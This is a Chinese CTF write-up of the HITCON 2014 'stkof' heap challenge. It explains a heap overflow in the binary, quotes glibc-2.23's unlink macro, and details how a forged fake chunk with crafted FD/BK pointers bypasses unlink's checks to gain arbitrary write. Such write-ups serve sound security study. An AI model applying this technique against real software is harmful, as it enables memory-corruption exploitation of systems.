HITCON2014 stkof -温故知新unlink & fastbin attack
这题是HITCON2014中一道高分题,放到今天来看也就是考察普通的unlink利用。既然重新做了,就好好的写一下,省的以后再返工。废话不多说,具体来看一下。后续发现fastbin attack也可以做,见文末更新。
0x01 题目信息
64位程序,开了NX和canary。

程序提供了四个功能:

- create功能: malloc任意大小的chunk,并保存malloc返回的指针在bss的data[++malloc_times]数组中。注意:chunk1保存在data[1]。

- input功能:获取chunk number和size,向data[number]的chunk写size长度的数据,堆溢出!

- delete功能:获取chunk number,调用free函数,并清空data[number]。

- sub_400BA9函数:似乎是一个没有写完的函数,调用puts输出了一些东西,没用到。
0x02 unlink
unlink 实现
glibc-2.23中unlink宏的实现:
/* Take a chunk off a bin list */
#define unlink(AV, P, BK, FD) {                                            \
    if (__builtin_expect (chunksize(P) != (next_chunk(P))->prev_size, 0))      \ //size
      malloc_printerr (check_action, "corrupted size vs. prev_size", P, AV);  \
    FD = P->fd;								      \
    BK = P->bk;								      \
    if (__builtin_expect (FD->bk != P || BK->fd != P, 0))		      \ 		// FD BK
      malloc_printerr (check_action, "corrupted double-linked list", P, AV);  \
    else {								      \
        FD->bk = BK;							      \
        BK->fd = FD;							      \			 // arbitray write here!
        if (!in_smallbin_range (P->size)				      \
            && __builtin_expect (P->fd_nextsize != NULL, 0)) {		      \  // todo again
	    if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0)	      \
		|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0))    \
	      malloc_printerr (check_action,				      \
			       "corrupted double-linked list (not small)",    \
			       P, AV);					      \
            if (FD->fd_nextsize == NULL) {				      \
                if (P->fd_nextsize == P)				      \
                  FD->fd_nextsize = FD->bk_nextsize = FD;		      \
                else {							      \
                    FD->fd_nextsize = P->fd_nextsize;			      \
                    FD->bk_nextsize = P->bk_nextsize;			      \
                    P->fd_nextsize->bk_nextsize = FD;			      \
                    P->bk_nextsize->fd_nextsize = FD;			      \
                  }							      \
              } else {							      \
                P->fd_nextsize->bk_nextsize = P->bk_nextsize;		      \
                P->bk_nextsize->fd_nextsize = P->fd_nextsize;		      \
              }								      \
          }								      \
      }									      \
}
unlink设计的理由个人理解是:free当前chunk时,发现当前chunk相邻的(前面或者后面的)chunk处于free状态,因此可以将两个chunk合并。但是由于相邻的chunk已经是free的,该chunk的FD和BK指向了所在bins中的前后chunk,因此需要将该chunk解链(unlink),之后和当前正在free的chunk合并。
unlink attack的条件
在glibc-2.23 x64位程序中要实现free时unlink attack的一个条件如下(别的场景下也可以实现unlink,如realloc):
- 可以malloc size>0x80的chunk,chunk地址假设为ptr
- 该chunk的PREV_SIZE和PREV_INUSE可以被修改(通常是前面chunk的堆溢出,或者极限一点off-by-one)
- 在ptr-PREV_SIZE伪造一个大小是PREV_SIZE的fake chunk ,地址假设为fake_chunk_ptr(PREV_SIZE伪造时,要看内存中有什么指针)
- 内存中有fake_chunk_ptr指针,伪造fake chunk的FD=&fake_chunk_ptr-0x18,BK=&fake_chunk_ptr-0x10
unlink最终实现的效果是,内存中的fake_chunk_ptr指针被修改为fake_chunk_ptr-0x18,通常此时可以实现指针的修改,从而实现arbitrary write!
unlink attack举例

以本题为例,malloc的size没有限制,并且存在堆溢出。那么构造一个如下的堆布局:chunk2大小是0x31,chunk3大小是0x91。程序bss中有保存malloc chunk的地址,如chunk2的地址是0x0e06840。

unlink最重要的是在内存中找到fake_chunk_p,这里是0xe06840,fake_chunk_p的地址为0x602150。
- 计算fake_chunk_p和chunk3的offset为0x20,因此在fake_chunk_p处构造一个size为0x21的chunk。
- fake_fd = fake_chunk_p-0x18 ,fake_bk = fake_chunk_p-0x10
- 溢出chunk3的PREV_SIZE为offset,溢出chunk3的PREV_INUSE。
构造好的堆布局如下:


因此unlink发生时,结合unlink宏的源码,可以bypass最重要的校验,同时在unlink时修改fake_chunk_p:
FD->bk =  *(fake_fd+0x18) == fake_chunk_p
BK->fd = *(fake_bk+0x10) == fake_chunk_p
...
